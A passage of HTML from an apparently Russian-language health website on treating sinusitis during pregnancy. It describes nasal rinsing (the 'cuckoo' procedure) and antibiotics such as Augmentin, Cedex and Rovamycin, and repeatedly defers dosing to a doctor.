https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" title="&#1063;&#1090;&#1086;&#1073;&#1099; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;, &#1074;&#1088;&#1072;&#1095;&#1091; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1088;&#1072;&#1089;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1080; &#1074;&#1099;&#1103;&#1089;&#1085;&#1080;&#1090;&#1100;, &#1086;&#1090;&#1095;&#1077;&#1075;&#1086; &#1086;&#1085;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1083;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-374" class="wp-caption-text">&#1063;&#1090;&#1086;&#1073;&#1099; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;, &#1074;&#1088;&#1072;&#1095;&#1091; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1088;&#1072;&#1089;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1080; &#1074;&#1099;&#1103;&#1089;&#1085;&#1080;&#1090;&#1100;, &#1086;&#1090;&#1095;&#1077;&#1075;&#1086; &#1086;&#1085;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1083;&#1072;</figcaption></figure><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1077;&#1097;&#1077;&#1085;&#1080;&#1103; &#1082;&#1072;&#1073;&#1080;&#1085;&#1077;&#1090;&#1086;&#1074;:</p><ul><li style="text-align:justify;">&#1089;&#1090;&#1086;&#1084;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1072;, &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1095;&#1090;&#1086; &#1073;&#1086;&#1083;&#1100;&#1085;&#1099;&#1077; &#1079;&#1091;&#1073;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1089;&#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;;</li><li style="text-align:justify;">&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1086;&#1083;&#1086;&#1075;&#1072;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074;&#1099;&#1103;&#1074;&#1080;&#1090;&#1100;, &#1085;&#1077; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1072;&#1089;&#1100; &#1083;&#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1082;&#1072;&#1082; &#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;;</li><li style="text-align:justify;">&#1085;&#1077;&#1074;&#1088;&#1086;&#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1072;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100;, &#1085;&#1077; &#1074;&#1099;&#1079;&#1074;&#1072;&#1083; &#1083;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1095;&#1077;&#1088;&#1077;&#1087;&#1072;.</li></ul><h2 style="text-align:justify;" id="i-9">&#1051;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;</h2><p style="text-align:justify;">&#1047;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1089;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1072;&#1084;&#1080;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1091;&#1087;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1090;&#1072;&#1082;&#1091;&#1102; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1102; &#1085;&#1077; &#1075;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103;. <strong>&#1041;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1077;&#1085;&#1099; &#1090;&#1077;&#1084;, &#1082;&#1090;&#1086; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1077;&#1090; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1091; &#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1087;&#1083;&#1086;&#1076;&#1091;.</strong> &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086; &#1087;&#1088;&#1080; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1077;&#1085;&#1080;&#1080; &#1085;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1087;&#1086;&#1089;&#1077;&#1090;&#1080;&#1090;&#1100; &#1074;&#1088;&#1072;&#1095;&#1072; &#1080; &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1090;&#1100; &#1086;&#1090; &#1085;&#1077;&#1075;&#1086; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1072;&#1094;&#1080;&#1080; &#1087;&#1086; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1102; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;.</p><h3 style="text-align:justify;" id="i-10">&laquo;&#1050;&#1091;-&#1082;&#1091;&raquo;</h3><p style="text-align:justify;">&#1055;&#1077;&#1088;&#1074;&#1091;&#1102; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1091;&#1102; &#1051;&#1054;&#1056;-&#1074;&#1088;&#1072;&#1095; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1087;&#1088;&#1077;&#1076;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1077; &#1089; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1086;&#1084;, &#1087;&#1088;&#1086;&#1079;&#1074;&#1072;&#1083;&#1080; &laquo;&#1082;&#1091;&#1082;&#1091;&#1096;&#1082;&#1086;&#1081;&raquo;. &#1069;&#1090;&#1086; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086;&#1077; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1086;&#1089;&#1072;: &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1087;&#1077;&#1088;&#1077;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1103; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1091;&#1076;&#1072;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1075;&#1085;&#1086;&#1081;. &#1044;&#1077;&#1083;&#1072;&#1102;&#1090; &#1090;&#1072;&#1082;:</p><ol><li style="text-align:justify;">&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1083;&#1086;&#1078;&#1080;&#1090;&#1089;&#1103; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1091;, &#1075;&#1086;&#1083;&#1086;&#1074;&#1072; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1072; &#1085;&#1080;&#1078;&#1077; &#1090;&#1077;&#1083;&#1072;. &#1050;&#1088;&#1091;&#1090;&#1080;&#1090;&#1100; &#1075;&#1086;&#1083;&#1086;&#1074;&#1086;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1089;&#1077;&#1072;&#1085;&#1089;&#1072; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103;.</li><li style="text-align:justify;">&#1042; &#1086;&#1076;&#1085;&#1091; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1096;&#1087;&#1088;&#1080;&#1094;&#1077;&#1084; &#1079;&#1072;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090; &#1092;&#1080;&#1079;&#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;, &#1086;&#1076;&#1085;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1073;&#1086;&#1088;&#1086;&#1084; &#1086;&#1090;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1077;&#1090; &#1075;&#1085;&#1086;&#1081; &#1080;&#1079; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080;; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;&#1102; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1083;&#1077;&#1075;&#1082;&#1086; &#1087;&#1086;&#1082;&#1080;&#1076;&#1072;&#1102;&#1090; &#1085;&#1086;&#1089;&#1086;&#1074;&#1091;&#1102; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100;.</li><li style="text-align:justify;">&#1064;&#1087;&#1088;&#1080;&#1094; &#1074;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1074; &#1076;&#1088;&#1091;&#1075;&#1091;&#1102; &#1085;&#1086;&#1079;&#1076;&#1088;&#1102;, &#1072; &#1086;&#1090;&#1089;&#1086;&#1089; &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1091;&#1076;&#1072;&#1083;&#1103;&#1077;&#1090; &#1075;&#1085;&#1086;&#1081; &#1080;&#1079; &#1087;&#1077;&#1088;&#1074;&#1086;&#1081; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080;.</li></ol><p style="text-align:justify;">&#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1074; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1077;&#1088;&#1077;&#1090;&#1077;&#1082;&#1072;&#1085;&#1080;&#1103; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1080;&#1079; &#1086;&#1076;&#1085;&#1086;&#1081; &#1085;&#1086;&#1079;&#1076;&#1088;&#1080; &#1074; &#1076;&#1088;&#1091;&#1075;&#1091;&#1102; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1090;&#1100; &laquo;&#1082;&#1091;-&#1082;&#1091;&raquo;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088; &#1085;&#1077; &#1087;&#1086;&#1087;&#1072;&#1083; &#1074; &#1075;&#1086;&#1088;&#1083;&#1086; &#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1077; &#1079;&#1072;&#1093;&#1083;&#1077;&#1073;&#1085;&#1091;&#1083;&#1072;&#1089;&#1100;. &#1055;&#1086;&#1087;&#1088;&#1086;&#1073;&#1091;&#1081;&#1090;&#1077; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &laquo;&#1082;&#1091;-&#1082;&#1091;&raquo;: &#1087;&#1086;&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1089;&#1074;&#1103;&#1079;&#1082;&#1080; &#1089;&#1084;&#1099;&#1082;&#1072;&#1102;&#1090;&#1089;&#1103;, &#1087;&#1077;&#1088;&#1077;&#1082;&#1088;&#1099;&#1074;&#1072;&#1103; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;.</p><p style="text-align:justify;">&#1055;&#1086; &#1084;&#1077;&#1088;&#1077; &#1086;&#1095;&#1080;&#1097;&#1077;&#1085;&#1080;&#1103; &#1087;&#1072;&#1079;&#1091;&#1093; &#1085;&#1086;&#1089;&#1072; &#1074;&#1099;&#1090;&#1077;&#1082;&#1072;&#1077;&#1084;&#1072;&#1103; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100;, &#1089;&#1085;&#1072;&#1095;&#1072;&#1083;&#1072; &#1084;&#1091;&#1090;&#1085;&#1072;&#1103;, &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1087;&#1088;&#1086;&#1079;&#1088;&#1072;&#1095;&#1085;&#1086;&#1081;; &#1085;&#1072; &#1086;&#1076;&#1085;&#1091; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; 100&ndash;120 &#1084;&#1083; &#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1072; &#1080; 10&ndash;15 &#1084;&#1080;&#1085;&#1091;&#1090; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080;.</p><p style="text-align:justify;">&#1041;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &laquo;&#1082;&#1091;&#1082;&#1091;&#1096;&#1082;&#1077;&raquo; &#1086;&#1090; &#1075;&#1085;&#1086;&#1103; &#1086;&#1095;&#1080;&#1097;&#1072;&#1102;&#1090;&#1089;&#1103; &#1080; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1085;&#1086;&#1089;&#1072;, &#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080;. <strong>&#1052;&#1077;&#1090;&#1086;&#1076; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1077;&#1085; &#1087;&#1088;&#1080; &#1085;&#1077;&#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1093; &#1092;&#1086;&#1088;&#1084;&#1072;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;; &#1077;&#1089;&#1083;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1089;&#1083;&#1086;&#1078;&#1085;&#1099;&#1081; &#1080; &#1079;&#1072;&#1087;&#1091;&#1097;&#1077;&#1085;&#1085;&#1099;&#1081;, &laquo;&#1082;&#1091;&#1082;&#1091;&#1096;&#1082;&#1072;&raquo; &#1085;&#1077; &#1087;&#1086;&#1084;&#1086;&#1078;&#1077;&#1090;.</strong></p><h3 style="text-align:justify;" id="i-11">&#1052;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1099;</h3><p style="text-align:justify;">&#1048; &#1074;&#1089;&#1105;-&#1090;&#1072;&#1082;&#1080; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;, &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1073;&#1077;&#1079; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1086;&#1074; &#1085;&#1077; &#1086;&#1073;&#1086;&#1081;&#1090;&#1080;&#1089;&#1100;. &#1057;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1092;&#1072;&#1088;&#1084;&#1072;&#1082;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1080; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090; &#1097;&#1072;&#1076;&#1103;&#1097;&#1080;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077;, &#1082;&#1072;&#1082; &#1086;&#1073;&#1077;&#1097;&#1072;&#1102;&#1090;, &#1085;&#1077; &#1085;&#1072;&#1074;&#1088;&#1077;&#1076;&#1103;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1102;&#1097;&#1077;&#1084;&#1091;&#1089;&#1103; &#1087;&#1083;&#1086;&#1076;&#1091;. &#1057;&#1088;&#1077;&#1076;&#1080; &#1090;&#1072;&#1082;&#1080;&#1093; &#1072;&#1085;&#1090;&#1080;&#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;:</p><ul><li style="text-align:justify;">&#1040;&#1091;&#1075;&#1084;&#1077;&#1085;&#1090;&#1080;&#1085; &mdash; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1075;&#1088;&#1091;&#1087;&#1087;&#1099; &#1087;&#1077;&#1085;&#1080;&#1094;&#1080;&#1083;&#1083;&#1080;&#1085;&#1086;&#1074;. &#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &mdash; &#1072;&#1084;&#1086;&#1082;&#1089;&#1080;&#1094;&#1080;&#1083;&#1083;&#1080;&#1085; &#1080; &#1082;&#1083;&#1072;&#1074;&#1091;&#1083;&#1072;&#1085;&#1086;&#1074;&#1072;&#1103; &#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1072; &mdash; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1091;, &#1085;&#1086; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1075;&#1086; &#1074;&#1083;&#1080;&#1103;&#1085;&#1080;&#1103; &#1085;&#1072; &#1087;&#1083;&#1086;&#1076; &#1085;&#1077; &#1074;&#1099;&#1103;&#1074;&#1083;&#1077;&#1085;&#1086;. &#1042; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1080; &#1085;&#1072;&#1087;&#1080;&#1089;&#1072;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;. &#1044;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1077;&#1090; &#1074;&#1088;&#1072;&#1095;; &#1082;&#1091;&#1088;&#1089; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080; &mdash; &#1085;&#1077; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; 10 &#1076;&#1085;&#1077;&#1081;.</li><li style="text-align:justify;">&#1062;&#1077;&#1076;&#1077;&#1082;&#1089; &mdash; &#1094;&#1077;&#1092;&#1072;&#1083;&#1086;&#1089;&#1087;&#1086;&#1088;&#1080;&#1085;&#1086;&#1074;&#1099;&#1081; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1075;&#1086; &#1087;&#1086;&#1082;&#1086;&#1083;&#1077;&#1085;&#1080;&#1103;. &#1040;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086; &mdash; &#1094;&#1077;&#1092;&#1090;&#1080;&#1073;&#1091;&#1090;&#1077;&#1085; &mdash; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1074;&#1072;&#1077;&#1090; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1081; &#1073;&#1072;&#1088;&#1100;&#1077;&#1088;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1088;&#1080; &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1093; &#1092;&#1086;&#1088;&#1084;&#1072;&#1093; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;. &#1045;&#1089;&#1083;&#1080; &#1091; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1087;&#1086;&#1095;&#1082;&#1072;&#1084;&#1080; &#1080; &#1087;&#1077;&#1095;&#1077;&#1085;&#1100;&#1102;, &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1089; &#1086;&#1075;&#1083;&#1103;&#1076;&#1082;&#1086;&#1081;, &#1076;&#1086;&#1079;&#1091; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1072;&#1102;&#1090; &#1074; 4 &#1088;&#1072;&#1079;&#1072;; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080; &mdash; 5&ndash;10 &#1076;&#1085;&#1077;&#1081;.</li><li style="text-align:justify;">&#1056;&#1086;&#1074;&#1072;&#1084;&#1080;&#1094;&#1080;&#1085; &mdash; &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1075;&#1088;&#1091;&#1087;&#1087;&#1099; &#1084;&#1072;&#1082;&#1088;&#1086;&#1083;&#1080;&#1076;&#1086;&#1074;. &#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1077;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086; &mdash; &#1089;&#1087;&#1080;&#1088;&#1072;&#1084;&#1080;&#1094;&#1080;&#1085; &mdash; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1077;&#1090; &#1074; &#1082;&#1088;&#1086;&#1074;&#1100; &#1087;&#1083;&#1086;&#1076;&#1072;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1074;&#1088;&#1077;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1086;&#1079;&#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1085;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1086;; &#1087;&#1086; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1080; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1086; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;. &#1050;&#1091;&#1088;&#1089; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1091;&#1090;&#1086;&#1095;&#1085;&#1103;&#1077;&#1090; &#1074;&#1088;&#1072;&#1095;. &#1055;&#1088;&#1080; &#1087;&#1077;&#1095;&#1105;&#1085;&#1086;&#1095;&#1085;&#1086;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1080;&#1090;&#1100; &#1090;&#1072;&#1073;&#1083;&#1077;&#1090;&#1082;&#1080; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1089; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;.</li></ul><h4 style="text-align:justify;" id="i-12">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082;&#1080;, &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1105;&#1085;&#1085;&#1099;&#1077; 